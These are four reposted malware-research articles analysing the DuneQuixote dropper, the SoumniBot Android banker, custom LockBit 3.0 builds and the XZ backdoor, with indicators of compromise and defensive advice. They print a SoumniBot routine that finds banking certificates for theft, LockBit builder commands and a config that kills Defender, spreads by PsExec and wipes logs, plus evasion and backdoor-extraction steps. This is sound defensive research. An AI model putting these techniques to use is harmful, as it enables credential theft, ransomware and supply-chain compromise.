In February 2024, we discovered a new malware campaign targeting government entities in the Middle East. We dubbed it “DuneQuixote”; and our investigation uncovered over 30 DuneQuixote dropper samples actively employed in the campaign. These droppers, which exist in two versions – regular droppers and tampered installer files for a legitimate tool named “Total Commander”, carried malicious code to download an additional payload in the form of a backdoor we call “CR4T”. While we identified only two CR4T implants at the time of discovery, we strongly suspect the existence of others, which may be completely different malware.
The group behind the campaign took steps to prevent collection and analysis of its implants and implemented practical and well-designed evasion methods both in network communications and in the malware code.
Initial dropperThe initial dropper is a Windows x64 executable file, although there are also DLL versions of the malware sharing the same functionality. The malware is developed in C/C++ without utilizing the Standard Template Library (STL), and certain segments are coded in pure Assembler. All samples contain digital signatures, which are, however, invalid.
Upon execution, the malware initiates a series of decoy API calls that serve no practical purpose. These calls primarily involve string comparison functions, executed without any conditional jumps based on the comparison results.
Useless function calls
The strings specified in these functions are snippets from Spanish poems. These vary from one sample to another, thereby altering the signature of each sample to evade detection using traditional detection methodologies. Following the execution of decoy functions, the malware proceeds to construct a structure for the necessary API calls. This structure is populated with offsets of Windows API functions, resolved utilizing several techniques.
Initially, the malware decrypts the names of essential Windows core DLLs using a straightforward XOR decryption algorithm. It employs multiple decryption functions to decode strings, where a single function might decrypt several strings. However, in our analysis, we observed samples where each string was decrypted using a dedicated function, each employing a slightly varied decryption algorithm.
String decryption algorithm
Once the necessary strings have been decrypted, the malware uses a standard technique for dynamically resolving API calls to obtain their memory offsets by:
- retrieving the offset of the Process Environment Block (PEB);
- locating the export table offset of kernel32.dll;
- identifying the offset for the GetProcAddress function.
In the process of obtaining the PEB offset, the malware first decrypts the constant 0x60, which is used to locate the PEB64 structure. This approach is of particular interest because, typically, malicious samples or shellcode utilizing this technique opt for a hardcoded plain text constant value for this purpose.
Getting PEB structure offset
Next, the malware begins to populate the previously created structure with the offsets of all required functions.
The dropper then proceeds to decrypt the C2 (Command and Control) address, employing a unique technique designed to prevent the exposure of the C2 to automated malware analysis systems. This method involves first retrieving the filename under which the dropper was executed, then concatenating this filename with one of the hardcoded strings from Spanish poems. Following this, the dropper calculates the MD5 hash of the concatenated string, which is then used as a key for decrypting the C2 string.
C2 decryption algorithm
Following the decryption of the C2 string, the malware attempts to establish a connection with the C2 server using a specifically hardcoded ID as the user agent to download the payload. During our research of the C2 infrastructure, we found that the payload remains inaccessible for download unless the correct user agent is provided. Furthermore, it appears that the payload may only be downloaded once per victim or is only available for a brief period following the release of a malware sample into the wild, as we were unable to obtain most of the payload implants from active C2 servers.
Once the payload is downloaded into the process’s memory, the dropper performs a verification check for the “M” (0x4D in hexadecimal) magic byte at the start of the memory blob. This check likely serves to confirm that the payload has an MZ file signature, thereby indicating it is a valid executable format.
Total Commander installer dropperThe Total Commander installer dropper is created to mimic a legitimate Total Commander software installer. It is, in fact, the legitimate installer file, but with an added malicious file section (.textbss) and a modified entry point. This tampering results in invalidating the official digital signature of the Total Commander installer.
The installer dropper retains the core functionality of the initial dropper but with several key differences. Unlike the original dropper, it omits the use of Spanish poem strings and the execution of decoy functions. It also implements a series of anti-analysis measures and checks that prevent a connection to C2 resources, if any of the following conditions are true:
- a debugger is present in the system;
- known research or monitoring tools are among running processes;
- explorer.exe process has more than two instances
- any of the following processes are running:
- “python.exe”
- “taskmgr.exe”
- “procmon.exe”
- “resmon.exe”
- “eventvwr.exe”
- “process_hacker.exe”
- less than 8 GB RAM available;
- the position of the cursor does not change over a certain timeframe;
- disk capacity is less than 40 GB.
If any of the anti-analysis checks fail, the malware returns a value of 1. This specific return value plays a role in the decryption of the C2 server address. It triggers the removal of the first “h” from the beginning of the C2 URL (“https“), effectively changing it to “ttps“. As a result, the altered URL prevents the establishment of a connection to the C2 server.
Memory-only CR4T implantThe “CR4T” implant is designed with the primary goal of granting attackers access to a console for command line execution on the victim’s machine. Additionally, it facilitates the download, upload, and modification of files. The malware carries a PDB string in its code:
"C:\Users\user\Desktop\code\CR4T\x64\Release\CR4T.pdb"That’s why we dubbed it “CR4T”.
Upon execution by the dropper, the implant initiates a cmd.exe process in a hidden window and establishes two named pipes to enable inter-process communication. It then configures the user agent for communication with the C2 server, embedding the hardcoded value “TroubleShooter” as the user agent name for requests to the C2.
User-agent string
After that, the implant retrieves the computer name of the infected host as well as the username of the current user. Then it establishes a connection to the C2 server. This session provides interactive access to the command line interface of the victim’s machine via the earlier mentioned named pipes. Commands and their outputs are encoded using Base64 before being sent and decoded after receiving.
After establishing the connection, the implant remains idle, awaiting an initial command from the C2 operator to activate the required functionality. This command is represented by a one-byte value, each one mapped to a specific action on the infected system. These single character commands would likely make more sense for an English-speaking developer/operator than a Spanish-speaking one. i.e. “D” == Download, “U” == Upload (where a Spanish speaker might use “Cargar”).
Command Functionality ‘C'(0x43) Provide access to the command line interface via a named pipe. ‘D'(0x44) Download file from the C2 ‘U'(0x55) Upload file to the C2 ‘S'(0x53) Sleep “R”(0x52) Exit process “T”(0x57) Write to a file (T here possibly stands for a file-write task)During our investigation, we discovered evidence of a PowerShell file that had been created using the “T” command:
"powershell -c \"Get-ScheduledTask | Where-Object {$_.TaskName -like 'User_Feed_Sync*' -and $_.State -eq 'Running'} | Select-Object TaskName\"The threat actor was observed attempting to retrieve the names of all scheduled tasks on the infected machine beginning with “User_Feed_Sync“. These scheduled tasks were probably created by the Golang version of CR4T for persistence purposes.
Memory-only Golang CR4T implantWe also discovered a Golang version of the CR4T implant, which shares similar capabilities with the C version and has a similar string related to the internal naming:
"C:/Users/user/Desktop/code/Cr4tInst/main.go"This variant provides a command line console for interaction with infected machines, as well as file download and upload capabilities. It also possesses the functionality to execute commands on the victim’s machine. A notable difference of this version is its ability to create scheduled tasks using the Golang Go-ole library. This library leverages Windows Component Object Model (COM) object interfaces for interacting with the Task Scheduler service.
CR4T using go-ole library
The malware is also capable of achieving persistence by utilizing the COM objects hijacking technique. And finally, it uses the Telegram API for C2 communications, implementing the public Golang Telegram API bindings. All the interactions are similar to the C/C++ version.
InfrastructureThe infrastructure used in this campaign appears to be located in the US at two different commercial hosters.
Domain IP First seen ASN commonline[.]space 135.148.113[.]161 2023 -12-16 23:20 16276 userfeedsync[.]com 104.36.229[.]249 2024-01-10 07:27 395092 VictimsWe discovered victims in the Middle East, as per our telemetry, as early as February 2023. Additionally, there were several uploads to a semi-public malware scanning service at a later stage, more specifically starting on December 12 2023, with more than 30 submissions of the droppers in the period up to the end of January 2024. The majority of these uploads also originated from the Middle East. Other sources we suspect to be VPN exit nodes geo-located in South Korea, Luxembourg, Japan, Canada, Netherlands and the US.
ConclusionsThe “DuneQuixote” campaign targets entities in the Middle East with an interesting array of tools designed for stealth and persistence. Through the deployment of memory-only implants and droppers masquerading as legitimate software, mimicking the Total Commander installer, the attackers demonstrate above average evasion capabilities and techniques. The discovery of both C/C++ and Golang versions of the CR4T implant highlights the adaptability and resourcefulness of the threat actors behind this campaign.
Indicators of CompromiseDuneQuixote Droppers
3aaf7f7f0a42a1cf0a0f6c61511978d7
5759acc816274d38407038c091e56a5c
606fdee74ad70f76618007d299adb0a4
5a04d9067b8cb6bcb916b59dcf53bed3
48c8e8cc189eef04a55ecb021f9e6111
7b9e85afa89670f46f884bb3bce262b0
4f29f977e786b2f7f483b47840b9c19d
9d20cc7a02121b515fd8f16b576624ef
4324cb72875d8a62a210690221cdc3f9
3cc77c18b4d1629b7658afbf4175222c
6cfec4bdcbcf7f99535ee61a0ebae5dc
c70763510953149fb33d06bef160821c
f3988b8aaaa8c6a9ec407cf5854b0e3b
cf4bef8537c6397ba07de7629735eb4e
1bba771b9a32f0aada6eaee64643673a
72c4d9bc1b59da634949c555b2a594b1
cc05c7bef5cff67bc74fda2fc96ddf7b
0fdbe82d2c8d52ac912d698bb8b25abc
9b991229fe1f5d8ec6543b1e5ae9beb4
5e85dc7c6969ce2270a06184a8c8e1da
71a8b4b8d9861bf9ac6bd4b0a60c3366
828335d067b27444198365fac30aa6be
84ae9222c86290bf585851191007ba23
450e589680e812ffb732f7e889676385
56d5589e0d6413575381b1f3c96aa245
258b7f20db8b927087d74a9d6214919b
a4011d2e4d3d9f9fe210448dd19c9d9a
b0e19a9fd168af2f7f6cf997992b1809
0d740972c3dff09c13a5193d19423da1
a0802a787537de1811a81d9182be9e7c
5200fa68b6d40bb60d4f097b895516f0
abf16e31deb669017e10e2cb8cc144c8
f151be4e882352ec42a336ca6bff7e3d
f1b6aa55ba3bb645d3fde78abda984f3
00130e1e7d628c8b5e2f9904ca959cd7
fb2b916e44abddd943015787f6a8dc35
996c4f78a13a8831742e86c052f19c20
4f29f977e786b2f7f483b47840b9c19d
91472c23ef5e8b0f8dda5fa9ae9afa94
135abd6f35721298cc656a29492be255
db786b773cd75483a122b72fdc392af6
Domains and IPs
Commonline[.]space
g1sea23g.commonline[.]space
tg1sea23g.commonline[.]space
telemetry.commonline[.]space
e1awq1lp.commonline[.]space
mc.commonline[.]space
userfeedsync[.]com
Service.userfeedsync[.]com
telemetry.userfeedsync[.]com
Kategorie: Hacking & Security, Viry a Červi
SoumniBot: the new Android banker’s unique techniques
The creators of widespread malware programs often employ various tools that hinder code detection and analysis, and Android malware is no exception. As an example of this, droppers, such as Badpack and Hqwar, designed for stealthily delivering Trojan bankers or spyware to smartphones, are very popular among malicious actors who attack mobile devices. That said, we recently discovered a new banker, SoumniBot, which targets Korean users and is notable for an unconventional approach to evading analysis and detection, namely obfuscation of the Android manifest.
SoumniBot obfuscation: exploiting bugs in the Android manifest extraction and parsing procedureAny APK file is a ZIP archive with AndroidManifest.xml in the root folder. This file contains information about the declared components, permissions and other app data, and helps the operating system to retrieve information about various app entry points. Just like the operating system, the analyst starts by inspecting the manifest to find the entry points, which is where code analysis should start. This is likely what motivated the developers of SoumniBot to research the implementation of the manifest parsing and extracion routine, where they found several interesting opportunities to obfuscate APKs.
Technique 1: Invalid Compression method valueThis is a relatively well-known technique used by various types of malware including SoumniBot and associated with the way manifests are unpacked. In libziparchive library, the standard unarchiving function permits only two Compression method values in the record header: 0x0000 (STORED, that is uncompressed) и 0x0008 (DEFLATED, that is compressed with deflate from the zlib library), or else it returns an error.
libziparchive unarchiving algorithm
Yet, instead of using this function, the developers of Android chose to implement an alternate scenario, where the value of the Compression method field is validated incorrectly.
Manifest extraction procedure
If the APK parser comes across any Compression method value but 0x0008 (DEFLATED) in the APK for the AndroidManifest.xml entry, it considers the data uncompressed. This allows app developers to put any value except 8 into Compression method and write uncompressed data. Although any unpacker that correctly implements compression method validation would consider a manifest like that invalid, the Android APK parser recognizes it correctly and allows the application to be installed. The image below illustrates the way the technique is executed in the file b456430b4ed0879271e6164a7c0e4f6e.
Invalid Compression method value followed by uncompressed data
Technique 2: Invalid manifest sizeLet’s use the file 0318b7b906e9a34427bf6bbcf64b6fc8 as an example to review the essence of this technique. The header of AndroidManifest.xml entry inside the ZIP archive states the size of the manifest file. If the entry is stored uncompressed, it will be copied from the archive unchanged, even if its size is stated incorrectly. The manifest parser ignores any overlay, that is information following the payload that’s unrelated to the manifest. The malware takes advantage of this: the size of the archived manifest stated in it exceeds its actual size, which results in overlay, with some of the archive content being added to the unpacked manifest. Stricter manifest parsers wouldn’t be able to read a file like that, whereas the Android parser handles the invalid manifest without any errors.
The stated size of the manifest is much larger than its actual size
Note that although live devices interpret these files as valid, apkanalyzer, Google’s own official utility for analyzing assembled APKs, cannot handle them. We have notified Google accordingly.
Technique 3: Long namespace namesThe SoumniBot malware family, for example the file fa8b1592c9cda268d8affb6bceb7a120, has used this technique as well. The manifest contains very long strings, used as the names of XML namespaces.
Very long strings in the manifest…
…used as namespace names
Manifests that contain strings like these become unreadable for both humans and programs, with the latter may not be able to allocate enough memory to process them. The manifest parser in the OS itself completely ignores namespaces, so the manifest is handled without errors.
What’s under the obfuscation: SoumniBot’s functionalityWhen started, the application requests a configuration with two parameters, mainsite и mqtt, from the server, whose address being a hardcoded constant.
Parameter request
Both parameters are server addresses, which the malware needs for proper functioning. The mainsite server receives collected data, and mqtt provides MQTT messaging functionality for receiving commands. If the source server did not provide these parameters for some reason, the application will use the default addresses, also stored in the code.
After requesting the parameters, the application starts a malicious service. If it cannot start or stops for some reason, a new attempt is made every 16 minutes. When run for the first time, the Trojan hides the app icon to complicate removal, and then starts to upload data in the background from the victim’s device to mainsite every 15 seconds. The data includes the IP address, country deduced from that, contact and account lists, SMS and MMS messages, and the victim’s ID generated with the help of the trustdevice-android library. The Trojan also subscribes to messages from the MQTT server to receive the commands described below.
# Description Parameters 0 Sends information about the infected device: phone number, carrier, etc., and the Trojan version, followed by all of the victim’s SMS messages, contacts, accounts, photos, videos and online banking digital certificates. – 1 Sends the victim’s contact list. – 2 Deletes a contact on the victim’s device. data: the name of the contact to delete 3 Sends the victim’s SMS and MMS messages. – 4 A debugging command likely to be replaced with sending call logs in a new version. – 5 Sends the victim’s photos and videos. – 8 Sends an SMS message. data: ID that the malware uses to receive a message to forward. The Trojan sends the ID to mainsite and gets message text in return. 24 Sends a list of installed apps. – 30 Adds a new contact on the device. name: contact name; phoneNum: phone number 41 Gets ringtone volume levels. – 42 Turns silent mode on or off. data: a flag set to 1 to turn on silent mode and to 0 to turn it off 99 Sends a pong message in response to an MQTT ping request. – 100 Turns on debug mode. – 101 Turns off debug mode. –The command with the number 0 is worth special mention. It searches, among other things, external storage media for .key and .der files that contain paths to /NPKI/yessign.
public static List getAllBankingKeys(Context context) { List list = new ArrayList(); Cursor cursor = context.getContentResolver().query(MediaStore.Files.getContentUri("external"), new String[]{"_id", "mime_type", "_size", "date_modified", "_data"}, "(_data LIKE \'%.key\' OR _data LIKE \'%.der\')", null, null); int index = cursor == null ? 0 : cursor.getColumnIndexOrThrow("_data"); if (cursor != null) { while (cursor.moveToNext()) { String s = cursor.getString(index); If (!s.contains("/NPKI/yessign")) { continue; } Logger.log("path is:" + s); list.add(s); break; } cursor.close(); } return list; }If the application finds files like that, it copies the directory where they are located into a ZIP archive and sends it to the C&C server. These files are digital certificates issued by Korean banks to their clients and used for signing in to online banking services or confirming banking transactions. This technique is quite uncommon for Android banking malware. Kaspersky security solutions detect SoumniBot despite its sophisticated obfuscation techniques, and assign to it the verdict of Trojan-Banker.AndroidOS.SoumniBot.
ConclusionMalware creators seek to maximize the number of devices they infect without being noticed. This motivates them to look for new ways of complicating detection. The developers of SoumniBot unfortunately succeeded due to insufficiently strict validations in the Android manifest parser code.
We have detailed the techniques used by this Trojan, so that researchers around the world are aware of the tactics, which other types of malware might borrow in the future. Besides the unconventional obfuscation, SoumniBot is notable for stealing Korean online banking keys, which we rarely observe in Android bankers. This feature lets malicious actors empty unwitting victims’ wallets and circumvent authentication methods used by banks. To avoid becoming a victim of malware like that, we recommend using a reliable security solution on your smartphone to detect the Trojan and prevent it from being installed despite all its tricks.
Indicators of compromiseMD5
0318b7b906e9a34427bf6bbcf64b6fc8
00aa9900205771b8c9e7927153b77cf2
b456430b4ed0879271e6164a7c0e4f6e
fa8b1592c9cda268d8affb6bceb7a120
C&C
https[://]google.kt9[.]site
https[://]dbdb.addea.workers[.]dev
Kategorie: Hacking & Security, Viry a Červi
Using the LockBit builder to generate targeted ransomware
The previous Kaspersky research focused on a detailed analysis of the LockBit 3.0 builder leaked in 2022. Since then, attackers have been able to generate customized versions of the threat according to their needs. This opens up numerous possibilities for malicious actors to make their attacks more effective, since it is possible to configure network spread options and defense-killing functionality. It becomes even more dangerous if the attacker has valid privileged credentials in the target infrastructure.
In a recent incident response engagement, we faced this exact scenario: the adversary was able to get the administrator credential in plain text. They generated a custom version of the ransomware, which used the aforementioned account credential to spread across the network and perform malicious activities, such as killing Windows Defender and erasing Windows Event Logs in order to encrypt the data and cover its tracks.
In this article, we revisit the LockBit 3.0 builder files and delve into the adversary’s steps to maximize impact on the network. In addition, we provide a list of preventive activities that can help network administrators to avoid this kind of threat.
Revisiting the LockBit 3.0 builder filesThe LockBit 3.0 builder has significantly simplified creating customized ransomware. The image below shows the files that constitute it. As we can see, keygen.exe generates public and private keys used for encryption and decryption. After that, builder.exe generates the variant according to the options set in the config.json file.
LockBit builder files
This whole process is automated with the Build.bat script, which does the following:
IF exist Build (ERASE /F /Q Build\*.*) ELSE (mkdir Build) keygen -path Build -pubkey pub.key -privkey priv.key builder -type dec -privkey Build\priv.key -config config.json -ofile Build\LB3Decryptor.exe builder -type enc -exe -pubkey Build\pub.key -config config.json -ofile Build\LB3.exe builder -type enc -exe -pass -pubkey Build\pub.key -config config.json -ofile Build\LB3_pass.exe builder -type enc -dll -pubkey Build\pub.key -config config.json -ofile Build\LB3_Rundll32.dll builder -type enc -dll -pass -pubkey Build\pub.key -config config.json -ofile Build\LB3_Rundll32_pass.dll builder -type enc -ref -pubkey Build\pub.key -config config.json -ofile Build\LB3_ReflectiveDll_DllMain.dllThe config.json file allows enabling impersonation features (impersonation) and defining accounts to impersonate (impers_accounts). In the example below, the administrator account was used for impersonation. The configuration also allows enabling the encryption of network shares (network_shares), killing Windows Defender (kill_defender), and spreading across the network via PsExec (psexec_netspread). After a successful infection, the malicious sample can delete Windows Event Logs (delete_eventlogs) to cover its tracks.
Custom configuration
Besides this, the builder allows the attacker to choose which files, in which directories, and in which systems they do not want to encrypt. If the attacker knows their way around the target infrastructure, they can generate malware tailored to the specific configuration of the target’s network architecture, such as important files, administrative accounts, and critical systems. The images below show the process of generating customized ransomware according to the above configuration, and the resulting files. As we can see, LB3.exe is the main file. This is the artifact that will be delivered to the victim. The builder also generates LB3Decryptor.exe for recovering the files, as well as several different variants of the main file. For example, LB3_pass.exe is a password-protected version of the ransomware, while the reflective DLL can be used to bypass the standard operating system loader and inject malware directly into memory. The TXT files contain instructions on how to execute the password-protected files.
Creation of a customized LockBit version
Generated LockBit files
When we executed this custom build on a virtual machine, it performed its malicious activities and generated custom ransom note files. In real-life scenarios, the note will include details on how the victim should contact the attackers to obtain a decryptor. It is worth noting that negotiating with the attackers and paying ransom should not be an option. Besides the ethical issues involved, there is doubt whether a tool for recovering the files will ever be provided.
Custom ransom note
However, as we generated the ransomware sample and a corresponding decryptor ourselves in a controlled lab environment, we were able to test if the latter actually worked. We tried to decrypt our encrypted files and found out that if the decryptor for the sample was available, it was indeed able to recover the files, as shown in the image below.
LB3Decryptor execution
That said, we must once again underscore that even a correctly working decryptor is no guarantee that the attackers will play fair.
The recent LockBit takedown and custom LockBit buildsIn February 2024, the international law enforcement task force Operation Cronos gained visibility into LockBit’s operations after taking the group down. The collaborative action involved law enforcement agencies from 10 countries, which seized the infrastructure and took control of the LockBit administration environment. However, a few days after the operation, the ransomware group announced that they were back in action.
The takedown operation allowed LEAs to seize the group’s infrastructure, obtain private decryption keys and prepare a decryption toolset based on a known-victim ID list obtained by the authorities. The check_decryption_id utility checks if the ransom ID enabled for the victim is on the list of known decryption keys:
check_decryption_id.exe execution
The check_decrypt tool assesses decryptability: while there is a possibility that the files will be recovered, the outcome of the process depends on multiple conditions, and this tool just checks which of these conditions are met in the systems being analyzed. A CSV file is created, listing files that can be decrypted and providing an email address to reach out to for further instructions on restoring the files:
check_decrypt.exe execution
This toolset caught our attention because we had investigated several cases relating to the LockBit threat. We normally recommend that our customers save their encrypted critical files and wait for an opportunity to decrypt them with the help of threat researches or artifacts seized by the authorities, which is merely a matter of time. We ran victim IDs and encrypted files analyzed by our team through the decryption tool, but most of them showed the same result:
Testing the tool on a victim ID obtained by our team
The check_decrypt also confirmed that it was not possible to decrypt the files by using the database of known keys:
Testing the check_decrypt.exe tool on encrypted files
Our analysis and previous research confirmed that files encrypted with a payload generated with the help of the leaked LockBit builder could not be decrypted with existing decryption tools, essentially because the independent groups behind these attacks did not share their private keys with the RaaS operator.
Geography of the leaked LockBit builder-based attacksCustom LockBit builds created with the leaked builder were involved in a number of incidents all over the world. These attacks were most likely unrelated and executed by independent actors. The leaked builder apparently has been used by LockBit ransomware competitors to target companies in the Commonwealth of Independent States, violating the group’s number one rule to avoid compromising CIS nationals. This triggered a discussion on the dark web, where LockBit operators tried to explain that they had nothing to do with these attacks.
In our incident response practice, we have come across ransomware samples created with the help of the leaked builder in incidents in Russia, Italy, Guinea-Bissau, and Chile. Although the builder provides a number of customization options, as we have shown above, most of the attacks used the default or slightly modified configuration. However, one incident stood out.
A real-life incident response case involving a custom LockBit buildIn a recent incident response engagement, we faced a ransomware scenario involving a LockBit sample built with the leaked builder and featuring impersonation and network spread capabilities we had not seen before. The attacker was able to exploit an internet-facing server that exposed multiple sensitive ports. Somehow, they were able to obtain the administrator password – we believe that it may have been stored in plain text inside a file, or that the attacker may have used social engineering. Then, the adversary generated custom ransomware using the privileged account they had access to. Our team was able to obtain the relevant fields present in the config.json file that the attacker used:
"impersonation": true, "impers_accounts": "Administrator:************", "local_disks": true, "network_shares": true, "running_one": false, "kill_defender": true, "psexec_netspread": true, "delete_eventlogs": true,As we can see, the custom version has the ability to impersonate the administrator account, affect network shares, and spread easily across the network via PsExec.
Moreover, it is configured to run more than once on each host. One of the first steps that the executable does when started is check for, and create, a unique mutex based on a hash sum of the ransomware public key in the format: “Global\%.8x%.8x%.8x%.8x%.8x”. If the running_one flag is set to true in the configuration and the mutex is already present in the operating system, the process will exit.
In our case, the configuration allowed concurrent executions of several ransomware instances on the same host. This behavior, combined with the use of configuration flags for automatic network propagation with high-privileged domain credentials, led to an uncontrolled avalanche effect: each host that got infected then started trying to infect other hosts on the network, including those already infected. From an incident response point of view, this means finding evidence, if available, of different origins for the same threat. See below the evidence found on one host of remote service creation by PsExec with authentication completed from multiple infected hosts.
Remote service creation by PsExec
Although this evidence was present in the infected systems, most of the logs had been deleted by the ransomware immediately after the initial infection. Because of that, it was not possible to determine how the attacker was able to gain access to the server and to the administrator password. The remote service creation logs remained because when the malware was performing lateral movement on the network, it generated new logs, which it did not delete, and which were helpful in detecting its spread across the infrastructure.
Event logs cleared
By analyzing some of the traces that were not erased on the initial affected server, we identified compressed Gzip data in a memory stream. The data was encoded in Base64. After decoding and decompression, we found evidence of the use of Cobalt Strike. We were able to identify the C2 server used by the attacker to communicate with the affected machine and promptly sent this indicator to the customer for blacklisting.
We also spotted the use of the SessionGopher script. This tool uses WMI to extract saved session information for remote desktop access tools, such as WinSCP, PuTTY, FileZilla, and Microsoft Remote Desktop. This is accomplished by querying HKEY_USERS for PuTTY, WinSCP, and Remote Desktop saved sessions. In Thorough mode, the script can identify .ppk, .rdp, and .sdtid files in order to extract private keys and session information. It can be run remotely by using the -iL option followed by the list of computers. The -AllDomain flag allows running it against all AD-joined computers. As shown in the image below, the script can easily extract saved passwords for remote connections. The results can be exported to a CSV file for later use.
Password extraction using SessionGopher
Although SessionGopher is designed for collecting stored credentials, it was not the tool used by the attackers for initial credential dumping. Instead, they employed SessionGopher to collect additional credentials and services in the infrastructure at a later stage.
Once we identified the C2 domains and some other IP addresses related to the attacker and extracted details about the impersonated accounts and tools implemented for automatic deployment, the customer changed all affected users’ credentials and configured security controls to avoid PsExec execution, thus stopping the infection. Monitoring network and user account activities allowed us to identify the infected systems and isolate them for analysis and recovery.
This case shows an interesting combination of techniques used to gain and maintain access to the target network, as well as encrypt important data and impair defenses. Below are the TTPs identified for this scenario.
Tactic Technique ID Impact Data Encrypted for Impact T1486 Defense Evasion, Persistence, Privilege Escalation, Initial Access Valid Accounts T1078.002 Credential Access Credentials from Password Stores T1555 Lateral Movement Remote Services T0886 Discovery Network Service Discovery T1046 Defense evasion Clear Windows Event Logs T1070.001 Defense evasion Impair Defenses T1562 Preventive actions against ransomware attacksRansomware attacks can be devastating, especially if the attackers manage to get hold of high-privileged credentials. Measures for mitigating the risk of such an attack may vary depending on the technology used by the company. However, there are certain infrastructure-agnostic techniques:
- Using a robust, properly-configured antimalware solution, such as Kaspersky Endpoint Security
- Implementing Managed Detection and Response (MDR) to proactively seek out threats
- Disabling unused services and ports to minimize the attack surface
- Keeping all systems and software up to date
- Conducting regular penetration tests and vulnerability scanning to identify vulnerabilities and promptly apply appropriate countermeasures
- Adopting regular cybersecurity training, so that employees are aware of cyberthreats and ways to avoid them
- Making backups frequently and testing them
Our examination of the LockBit 3.0 builder files shows the alarming simplicity with which attackers can craft customized ransomware, as evidenced by a recent incident where adversaries exploited administrator credentials to deploy a tailored ransomware variant. This underscores the need for robust security measures capable of mitigating this kind of threat effectively, as well as adoption of a cybersecurity culture among employees.
Kaspersky products detect the threat with the following verdicts:
- Trojan-Ransom.Win32.Lockbit.gen
- Trojan.Multi.Crypmod.gen
- Trojan-Ransom.Win32.Generic
And the SessionGopher script, as:
- HackTool.PowerShell.Agent.l
- HackTool.PowerShell.Agent.ad
Kategorie: Hacking & Security, Viry a Červi
XZ backdoor story – Initial analysis
On March 29, 2024, a single message on the Openwall OSS-security mailing list marked an important discovery for the information security, open source and Linux communities: the discovery of a malicious backdoor in XZ. XZ is a compression utility integrated into many popular distributions of Linux.
The particular danger of the backdoored library lies in its use by the OpenSSH server process sshd. On several systemd-based distributions, including Ubuntu, Debian and RedHat/Fedora Linux, OpenSSH is patched to use systemd features, and as a result has a dependency on this library (note that Arch Linux and Gentoo are unaffected). The ultimate goal of the attackers was most likely to introduce a remote code execution capability to sshd that no one else could use.
Unlike other supply chain attacks we have seen in Node.js, PyPI, FDroid, and the Linux Kernel that mostly consisted of atomic malicious patches, fake packages and typosquatted package names, this incident was a multi-stage operation that almost succeeded in compromising SSH servers on a global scale.
The backdoor in the liblzma library was introduced at two levels. The source code of the build infrastructure that generated the final packages was slightly modified (by introducing an additional file build-to-host.m4) to extract the next stage script that was hidden in a test case file (bad-3-corrupt_lzma2.xz). These scripts in turn extracted a malicious binary component from another test case file (good-large_compressed.lzma) that was linked with the legitimate library during the compilation process to be shipped to Linux repositories. Major vendors in turn shipped the malicious component in beta and experimental builds. The compromise of XZ Utils is assigned CVE-2024–3094 with the maximum severity score of 10.
The timeline of events2024.01.19 XZ website moved to GitHub pages by a new maintainer (jiaT75)
2024.02.15 “build-to-host.m4” is added to .gitignore
2024.02.23 two “test files” that contained the stages of the malicious script are introduced
2024.02.24 XZ 5.6.0 is released
2024.02.26 commit in CMakeLists.txt that sabotages the Landlock security feature
2024.03.04 the backdoor leads to issues with Valgrind
2024.03.09 two “test files” are updated, CRC functions are modified, Valgrind issue is “fixed”
2024.03.09 XZ 5.6.1 is released
2024.03.28 bug is discovered, Debian and RedHat notified
2024.03.28 Debian rolls back XZ 5.6.1 to 5.4.5-0.2 version
2024.03.29 an email is published on the OSS-security mailing list
2024.03.29 RedHat confirms backdoored XZ was shipped in Fedora Rawhide and Fedora Linux 40 beta
2024.03.30 Debian shuts down builds and starts process to rebuild it
2024.04.02 XZ main developer recognizes the backdoor incident
xz-5.6.0
MD5 c518d573a716b2b2bc2413e6c9b5dbde SHA1 e7bbec6f99b6b06c46420d4b6e5b6daa86948d3b SHA256 0f5c81f14171b74fcc9777d302304d964e63ffc2d7b634ef023a7249d9b5d875xz-5.6.1
MD5 5aeddab53ee2cbd694f901a080f84bf1 SHA1 675fd58f48dba5eceaf8bfc259d0ea1aab7ad0a7 SHA256 2398f4a8e53345325f44bdd9f0cc7401bd9025d736c6d43b372f4dea77bf75b8 Initial infection analysisThe XZ git repository contains a set of test files that are used when testing the compressor/decompressor code to verify that it’s working properly. The account named Jia Tan or “jiaT75“, committed two test files that initially appeared harmless, but served as the bootstrap to implant backdoor.
The associated files were:
- bad-3-corrupt_lzma2.xz (86fc2c94f8fa3938e3261d0b9eb4836be289f8ae)
- good-large_compressed.lzma (50941ad9fd99db6fca5debc3c89b3e899a9527d7)
These files were intended to contain shell scripts and the backdoor binary object itself. However, they were hidden within the malformed data, and the attacker knew how to properly extract them when needed.
Stage 1 – The modified build-to-host scriptWhen the XZ release is ready, the official Github repository distributes the project’s source files. Initially, these releases on the repository, aside from containing the malicious test files, were harmless because they don’t get the chance to execute. However, the attacker appears to have only added the malicious code that bootstrap the infection when the releases were sourced from https://xz[.]tukaani.org, which was under the control of Jia Tan.
This URL is used by most distributions, and, when downloaded, it comes with a file named build-to-host.m4 that contains malicious code.
build-to-host.m4 (c86c8f8a69c07fbec8dd650c6604bf0c9876261f) is executed during the build process and executes a line of code that fixes and decompresses the first file added to the tests folder:
Deobfuscated line of code in build-to-host.m4
This line of code replaces the “broken” data from bad-3-corrupt_lzma2.xz using the tr command, and pipes the output to the xz -d command, which decompresses the data. The decompressed data contains a shell script that will be executed later using /bin/bash, triggered by this .m4 file.
Stage 2 – The injected shell scriptThe malicious script injected by the malicious .m4 file verifies that it’s running on a Linux machine and also that it’s running inside the intended build process.
Injected script contents
To execute the next stage, it uses good-large_compressed.lzma, which is indeed compressed correctly with XZ, but contains junk data inside the decompressed data.
The junk data removal procedure is as follows: the eval function executes the head pipeline, with each head command either ignoring the next 1024 bytes or extracting the next 2048 or 724 bytes.
In total, these commands extracted 33,492 bytes (2048*16 + 724 bytes). The tail command then retains the final 31,265 bytes of the file and ignores the rest.
Then, the tr command applies a basic substitution to the output to deobfuscate it. The second XZ command decompresses the transformed bytes as a raw lzma stream, after which the result is piped into shell.
Stage 3 – Backdoor extractionThe last stage shell script performs many checks to ensure that it is running in the expected environment, such as whether the project is configured to use IFUNC (which will be discussed in the next sections).
Many of the other checks performed by this stage include determining whether GCC is used for compilation or if the project contains specific files that will be used by the script later on.
In this stage, it extracts the backdoor binary code itself, an object file that is currently hidden in the same good-large_compressed.lzma file, but at a different offset.
The following code handles this:
Partial command used by the last script stage
The extraction process operates through a sequence of commands, with the result of each command serving as the input for the next one. The formatted one-liner code is shown below:
Formatted backdoor extraction one-liner
Initially, the file good-large_compressed.lzma is extracted using the XZ tool itself. The subsequent steps involve calling a chain of head calls with the “eval $i” function (same as the stage 3 extraction).
